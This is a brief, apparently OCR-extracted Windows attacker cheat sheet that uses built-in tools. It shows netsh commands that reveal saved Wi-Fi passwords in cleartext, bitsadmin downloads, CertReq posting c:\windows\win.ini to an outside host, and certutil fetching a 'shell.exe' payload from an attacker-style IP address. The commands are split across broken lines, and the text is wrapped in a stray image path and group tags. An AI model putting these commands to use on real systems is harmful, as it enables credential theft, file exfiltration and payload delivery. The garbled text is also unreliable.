 Wifi
netsh wlan show profile #AP SSID
netsh wlan show profile <SSID> key=clear
#Get Cleartext Pass
Download
#Bitsadmin.exe
bitsadmin /create 1 bitsadmin /addfile 1
https://live.sysinternals.com/autoruns.exe
c:\data\playfolder\autoruns.exe bitsadmin
/RESUME 1 bitsadmin /complete 1
#CertReq.exe
CertReq -Post -config https://example.org/
c:\windows\win.ini output.txt
#Certutil.exe
certutil.exe -urlcache -split -f
"http://10.10.14.13:8000/shell.exe" s.exe
hex.sec hexsec_tools hexsecteam